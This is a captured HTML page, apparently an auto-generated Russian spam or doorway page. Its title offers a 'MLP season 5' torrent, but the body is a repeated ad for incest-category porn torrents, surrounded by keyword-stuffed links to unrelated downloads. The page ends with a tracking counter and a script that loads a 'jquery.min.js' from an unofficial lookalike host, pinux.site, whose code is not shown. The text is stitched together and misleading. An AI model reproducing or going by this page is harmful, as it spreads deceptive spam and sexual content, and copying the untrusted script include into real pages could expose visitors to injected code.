

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-mlp-season-5-skachat-torrent.html
body_size: 1935
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Mlp season 5 скачать торрент - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Mlp season 5 скачать торрент</h2>
                            </header>
                            <p>Скачать порно через торрент - Отец трахает дочь, а сын трахает мать , из категории Инцесты. Скачать порно через торрент - Отец трахает дочь, а сын трахает мать , из категории Инцесты. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-skachat-snayper-3-d-assasin.html">Скачать снайпер 3 д ассасин</a></li>
                                <li><a href="q8cd-skachat-igru-kontr-strelyalki.html">Скачать игру контр стрелялки</a></li>
                                <li><a href="q8cd-novye-tekstury-dlya-farming-simulyator-2015.html">Новые текстуры для фарминг симулятор 2015</a></li>
                                <li><a href="q8cd-shema-bloka-predohraniteley-vaz-2112.html">Схема блока предохранителей ваз 2112</a></li>
                                <li><a href="q8cd-kak-v-vorde-2007-dobavit-list.html">Как в ворде 2007 добавить лист</a></li>
                                <li><a href="q8cd-kak-pishetsya-raspiska-na-poluchenie-deneg-obrazec.html">Как пишется расписка на получение денег образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-torrent-alter-ego.html">Торрент alter ego</a></li>
                                            <li><a href="q8cd-skachat-igru-cherez-torrent-homefront-2-2015.html">Скачать игру через торрент homefront 2 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-yavlenie-elektromagnitnoy-indukcii-magnitnyy-potok-prezentaciya.html">Явление электромагнитной индукции магнитный поток презентация</a></li>
                                            <li><a href="q8cd-istoriya-rossii-mp3-torrent.html">История россии мп3 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-lermontov-1986-film-skachat-torrent.html">Лермонтов 1986 фильм скачать торрент</a></li>
                                            <li><a href="q8cd-flv-to-avi-free-converter.html">Flv to avi free converter</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-spisok-proizvedeniy-dyuma-otca.html">Список произведений дюма отца</a></li>
                                            <li><a href="q8cd-skachat-trudovoy-dogovor-s-elektromontazhnikom-obrazec.html">Скачать трудовой договор с электромонтажником образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
